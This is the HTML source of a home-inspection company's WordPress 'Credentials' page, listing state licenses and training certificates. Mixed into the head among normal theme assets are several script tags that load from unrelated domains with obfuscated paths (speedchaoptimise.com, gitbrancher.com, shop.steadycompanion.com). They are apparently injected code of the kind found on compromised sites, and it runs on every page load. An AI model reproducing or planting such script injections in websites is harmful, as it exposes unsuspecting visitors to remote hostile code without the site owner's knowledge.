and (orientation : landscape) {
#megaMenu ul.megaMenu > li.menu-item > a {
padding: 12px 20px !important;
font-size:12px !important;
}
}


/* Smartphones (portrait and landscape) ----------- */
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.flashmovie {
visibility:hidden !important;
}
}

/* Smartphones (landscape) ----------- */
@media only screen 
and (min-width : 321px) {
.flashmovie {
visibility:hidden !important;
}
}

/* Smartphones (portrait) ----------- */
@media only screen 
and (max-width : 320px) {
.flashmovie {
visibility:hidden !important;
}
}


/* Retina and High Display */

@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) { 
    .header-1 .logo img {
    width: 100% !important;
    height: auto !important;
    margin-left:30px;
}
}


/* 1.25 dpr */
@media 
(-webkit-min-device-pixel-ratio: 1.25), 
(min-resolution: 120dpi){ 
    .header-1 .logo img {
    width: 100% !important;
    height: auto !important;
margin-left:30px;
}
}

/* 1.3 dpr */
@media 
(-webkit-min-device-pixel-ratio: 1.3), 
(min-resolution: 124.8dpi){ 
    .header-1 .logo img {
    width: 100% !important;
    height: auto !important;
margin-left:30px;
}
}

/* 1.5 dpr */
@media 
(-webkit-min-device-pixel-ratio: 1.5), 
(min-resolution: 144dpi){ 
    .header-1 .logo img {
    width: 100% !important;
    height: auto !important;
margin-left:30px;
}
}

.navigation-2.clearfix {
    display: none;
}

html, body {
overflow-x:hidden !important;
}


		body 
		{ 
			font-family: 'Open Sans', Arial, sans-serif !important;
		}
		
		input, 
		textarea, 
		.search_top_overlay input[type=text], 
		.blog-post-1_container.post_format_quote .featured_quote .quote_author, 
		.blockquote-2 .blockquote_author 
		{ 
			font-family: 'Open Sans', Arial, sans-serif;
		}
	
		.navigation-1 .top-menu-item-a,
		.navigation-2 a
		{ 
			font-family: Helvetica, sans-serif, Arial, sans-serif;
		}
	
		blockquote,
		.blog-post-1_container.post_format_quote .featured_quote,
		.testimonial-2 .testimonial_content,
		.testimonial-3 .testimonial_content,
		.blockquote-2,
		.latest_tweet .latest_tweet_text,
		.footer-social .timeline
		{ 
			font-family: Georgia, serif, Arial, sans-serif;
		}
	body.layout_boxed{ 
				background-color: #555555; }body.layout_boxed{ 
					background-image: url(https://www.rybakhomeinspections.com/wp-content/themes/sentinel/images/boxed_fabric.jpg);
					background-size: auto;
					background-position: left top;
					background-repeat: repeat;}

</style>
<link rel='stylesheet' id='ff_retina-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/retina.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_responsive-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/responsive.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_Open_Sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext&#038;ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_skin-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/skins/custom/custom.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_bxslider-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/bxslider/jquery.bxslider.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_settings-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/rs-plugin/css/settings.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_magnific_popup-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/magnific-popup/magnific-popup.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_magnific_popup_animations-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/magnific-popup/magnific-popup-anim.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_font_awesome-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/fontawesome/css/font-awesome.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_entyp-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/entypo/entypo.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ff_zocial-css' href='https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/zocial/zocial.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7-datepicker-fix/css/jquery-ui.css?ver=6.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_no.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" src="https://gitbrancher.com/tKWKSumd4TuZvaouP1sbETiHRNvewWvfiQ-HKnAbPX5" id="myplugin-custom-script-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/bxslider/jquery.bxslider.min.js?ver=6.4.5" id="ff_bxslider-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/caroufredsel/jquery.caroufredsel.min.js?ver=6.4.5" id="ff_carufredsel-js"></script>
<link rel="https://api.w.org/" href="https://www.rybakhomeinspections.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rybakhomeinspections.com/wp-json/wp/v2/pages/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rybakhomeinspections.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://www.rybakhomeinspections.com/?p=180' />
<link rel="alternate" type="application/json+oembed" href="https://www.rybakhomeinspections.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rybakhomeinspections.com%2Fhome-inspection-credentials%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rybakhomeinspections.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rybakhomeinspections.com%2Fhome-inspection-credentials%2F&#038;format=xml" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">

<!-- Simple Colorbox Plugin v1.6.1 by Ryan Hellyer ... https://geek.hellyer.kiwi/products/simple-colorbox/ -->

<script async src="https://shop.steadycompanion.com/RH3daD9fvgEgX+dac0nxSjcUuUp+SuRcdEvpRGYP/1JmFLAaMQi5DT4Jrg41GqVKOQ=="></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rybakhomeinspections.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script async src="https://shop.steadycompanion.com/RH3daD9fvgEgX+dac0nxSjcUuUp+SuRcdEvpRGYP/1JmFLAaMQi5DT4Jrg41GqVKOQ=="></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48763516-1', 'rybakhomeinspections.com');
  ga('send', 'pageview');

</script>
<!-- UberMenu CSS - Controlled through UberMenu Options Panel 
================================================================ -->
<style type="text/css" id="ubermenu-style-generator-css">
/* Image Text Padding */
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > a > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > a > .wpmega-item-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description{
  padding-left: 23px;
}


/* Custom Tweaks - UberMenu Style Configuration Settings */
#megaMenu ul.megaMenu > li.menu-item > a, #megaMenu ul.megaMenu > li.menu-item > span.um-anchoremulator, .megaMenuToggle {
font-size: 12px;
color: #eeeeee;
padding: 12px 30px;
font-weight: bold;
}	
</style>
<!-- end UberMenu CSS -->
		
					<style type="text/css" id="wp-custom-css">
			@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi)
.vc_mobile .logo img {
    width: 300px !important;
    height: auto !important;
}


.header-1_container {
    background-image: url(https://www.rybakhomeinspections.com/images/bg.png) !important;
}		</style>
		<style media="print" type="text/css">div.faq_answer { display: block!important; }p.faq_nav { display: none; }</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="page-template page-template-page-sidebar-right page-template-page-sidebar-right-php page page-id-180 layout_boxed wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
		<div id="layout_width" class="fullwidth">
			<div class="content_container">
									<header class="header_main_wrapper" data-position="static" style="position: static;">
				
				<div class="header-1_container cwidth_container">
<a class="header-1_container" href="mailto:andy@rybakhomeinspections.com">Email Andy Rybak</a>
	<div class="header-1_wrapper cwidth_wrapper">
		<div class="header-1 cwidth">
			<div class="col-1-5">
				<div class="col">
				
			      <div style="position:relative;z-index:10000;left:350px;top:-120px;"> <img src="https://rybakhomeinspections.com/images/transparent1.png"></div>
					<a href="https://www.rybakhomeinspections.com/" class="logo">
												<img width="550" height="85" src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/07/logoD3.png" data-at2x="https://www.rybakhomeinspections.com/wp-content/uploads/2014/02/logoDretina2.png" alt="">
					</a>
				</div>
			     	
			</div>
			<div class="col-4-5">
				<div class="col">
					<nav class="navigation-1_container">
	<div class="navigation-1_wrapper">
		<div class="navigation-1 fallback clearfix">

			<div class="navigation-desktop">
				<div class="menu-navigation-container">
					<span style="color:orange;"> Navigation Menu can be added in Appearances -> Menu</span>				</div>
				<div class="clear"></div>
			</div>
			
		
		</div>
	</div>
</nav>					<nav class="navigation-2_container" style="display: none;">
	<div class="navigation-2_wrapper">
		<div class="navigation-2 clearfix">
			<div class="mobile_nav_button noselect"></div>
			<div class="navigation-mobile">
				<div class="cwidth_wrapper">
				<div class="menu-navigation-container">
					<span style="color:orange;"> Navigation Menu can be added in Appearances -> Menu</span>				</div>
				<div class="clear"></div></div>
			</div><!-- /navigation-mobile -->
		</div>
	</div>
</nav>				</div>
			</div>
		</div>
	</div>
</div>

					
					<div id="megaMenu" class="megaMenuContainer megaMenu-nojs megaMenuHorizontal wpmega-preset-black-silver megaResponsive megaResponsiveToggle wpmega-withjs megaMenuOnHover megaFullWidth wpmega-noconflict megaMinimizeResiduals megaResetStyles themeloc-ubermenu"><div id="megaMenuToggle" class="megaMenuToggle">Menu&nbsp; <span class="megaMenuToggle-icon"></span></div><ul id="megaUber" class="megaMenu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-0 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/contact-us/"><span class="wpmega-link-title">Contact Us</span></a></li><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-1 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/f-a-q/"><span class="wpmega-link-title">FAQ</span></a></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-2 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/schedule-home-inspection/"><span class="wpmega-link-title">Schedule Home Inspection</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-3 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/annual-multi-point-inspection/"><span class="wpmega-link-title">Annual Inspection</span></a></li><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-180 current_page_item ss-nav-menu-item-4 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/home-inspection-credentials/"><span class="wpmega-link-title">Credentials</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children mega-with-sub ss-nav-menu-item-5 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-alignCenter ss-nav-menu-mega-floatRight"><a href="#"><span class="wpmega-link-title">About Us</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/about-rybak-home-inspections/"><span class="wpmega-link-title">About Rybak Home Inspections</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-180 current_page_item ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/home-inspection-credentials/"><span class="wpmega-link-title">Credentials</span></a></li></ul>
</li><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-6 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-alignCenter ss-nav-menu-mega-floatRight"><a href="#"><span class="wpmega-link-title">Services</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/home-inspection-services/home-inspection-overview/"><span class="wpmega-link-title">Home Inspection Overview</span></a></li><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/home-inspection-services/what-really-matters/"><span class="wpmega-link-title">What Really Matters?</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/pre-listing-inspections/"><span class="wpmega-link-title">Pre-Listing Inspections</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/RHI_Sample-NYS-Inspection-Report.pdf"><span class="wpmega-link-title">Sample Home Inspection Report</span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://www.rybakhomeinspections.com/home-inspection-services/what-we-inspect/"><span class="wpmega-link-title">What We Inspect</span></a></li></ul>
</li><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ss-nav-menu-item-7 ss-nav-menu-item-depth-0 ss-nav-menu-reg um-flyout-align-center ss-nav-menu-mega-floatRight"><a href="https://www.rybakhomeinspections.com/"><span class="wpmega-link-title">Home</span></a></li></ul></div>					
				</header>
				
<div class="top_content">
		<div class="main_content_container cwidth_container">
		<div class="main_content_wrapper cwidth_wrapper">
			<div class="main_content cwidth">
				<div class="col-1-1">
					<div class="col">
						
						<div class="grid sidebar_right">
							<div class="col-content">
								<div class="col">
									<article id="post-180" class="page-1_container main_column post-180 page type-page status-publish hentry">
										<div class="page-1_wrapper">
											<div class="page-1 content_cols_eq">
																								<h2 class="post_title"><a href="https://www.rybakhomeinspections.com/home-inspection-credentials/">Credentials</a></h2>												<div class="post_content"><div style="float: left;"></div>
<h3><span style="color: #008000;">NYS License #16000067114</span></h3>
<h3><span style="color: #008000;">CT License #HOI.0000734</span></h3>
<p>Rybak Home Inspections is currently licensed to conduct home inspections throughout <strong>New York State</strong> and <strong>Connecticut</strong>.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="attachment_409" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/IMG_0003.jpg"><img decoding="async" aria-describedby="caption-attachment-409" class=" wp-image-409 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/IMG_0003-300x186.jpg" alt="IMG_0003" width="270" height="167" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/IMG_0003-300x186.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/IMG_0003-150x93.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/IMG_0003-600x372.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-409" class="wp-caption-text">State of New York &#8211; Department of State &#8211; Division of Licensing Services</p>
</div>
<div id="attachment_420" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-CT-HI-License-color.jpg"><img decoding="async" aria-describedby="caption-attachment-420" class="wp-image-420 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-CT-HI-License-color-300x192.jpg" alt="State of Connecticut Home Inspector License" width="270" height="173" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-CT-HI-License-color-300x192.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-CT-HI-License-color-150x96.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-CT-HI-License-color-600x385.jpg 600w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-CT-HI-License-color.jpg 1400w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-420" class="wp-caption-text">State of Connecticut Home Inspector License</p>
</div>
<div id="attachment_439" style="width: 279px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_47-2.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-439" class=" wp-image-439" src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_47-2-300x240.jpg" alt="Commercial Inspection Prerequisite course" width="269" height="215" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_47-2-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_47-2-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_47-2-600x480.jpg 600w" sizes="(max-width: 269px) 100vw, 269px" /></a></p>
<p id="caption-attachment-439" class="wp-caption-text">Certificate of Completion &#8211; Commercial Inspection Prerequisite course</p>
</div>
<div id="attachment_434" style="width: 279px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_45.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-434" class=" wp-image-434" src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_45-300x240.jpg" alt="Certificate of Completion - Infrared Thermography Inspection Training" width="269" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_45-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_45-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_45-600x480.jpg 600w" sizes="(max-width: 269px) 100vw, 269px" /></a></p>
<p id="caption-attachment-434" class="wp-caption-text">Certificate of Completion &#8211; Infrared Thermography Inspection Training</p>
</div>
<div id="attachment_300" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-300" class=" wp-image-300 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_1-300x240.jpg" alt="Introduction to InterNACHI's Residential SOP" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_1-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_1-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_1-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-300" class="wp-caption-text">Certificate of Completion &#8211; Introduction to InterNACHI&#8217;s Residential SOP</p>
</div>
<div id="attachment_303" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-303" class=" wp-image-303 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_2-300x240.jpg" alt="Roof Inspection" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_2-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_2-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_2-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-303" class="wp-caption-text">Certificate of Completion &#8211;<br />Roof Inspection</p>
</div>
<div id="attachment_306" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_13-2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-306" class=" wp-image-306 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_13-2-300x240.jpg" alt="Residential Electrical Inspection" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_13-2-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_13-2-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_13-2-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-306" class="wp-caption-text">Certificate of Completion &#8211; How to Perform Residential Electrical Inspection</p>
</div>
<div id="attachment_307" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_22.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-307" class=" wp-image-307 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_22-300x240.jpg" alt="Structural Issues for Home Inspectors" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_22-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_22-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_22-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-307" class="wp-caption-text">Certificate of Completion &#8211; Structural Issues for Home Inspectors</p>
</div>
<div id="attachment_308" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_35.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-308" class=" wp-image-308 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_35-300x240.jpg" alt="Safe Practices for the Home Inspector" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_35-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_35-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_35-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-308" class="wp-caption-text">Certificate of Completion &#8211; Safe Practices for the Home Inspector</p>
</div>
<div id="attachment_309" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_54.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-309" class=" wp-image-309 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_54-300x240.jpg" alt="25 Standards Every Inspector Should Know" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_54-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_54-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_54-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-309" class="wp-caption-text">Certificate of Completion &#8211; 25 Standards Every Inspector Should Know</p>
</div>
<div id="attachment_310" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_57.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-310" class=" wp-image-310 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_57-300x240.jpg" alt="How to Inspect for Moisture Intrusion" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_57-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_57-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_57-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-310" class="wp-caption-text">Certificate of Completion &#8211; How to Inspect for Moisture Intrusion</p>
</div>
<div id="attachment_311" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_61.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-311" class=" wp-image-311 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_61-300x240.jpg" alt="Deck Inspections" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_61-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_61-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_61-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-311" class="wp-caption-text">Certificate of Completion &#8211;<br />Deck Inspections</p>
</div>
<div id="attachment_312" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_65-HVAC.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-312" class=" wp-image-312 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_65-HVAC-300x240.jpg" alt="Inspecting HVAC Systems" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_65-HVAC-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_65-HVAC-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_65-HVAC-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-312" class="wp-caption-text">Certificate of Completion &#8211;<br />Inspecting HVAC Systems</p>
</div>
<div id="attachment_313" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_143.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-313" class=" wp-image-313 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_143-300x240.jpg" alt="Code of Ethics for Home Inspectors" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_143-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_143-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate_143-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-313" class="wp-caption-text">Certificate of Completion &#8211; Code of Ethics for Home Inspectors</p>
</div>
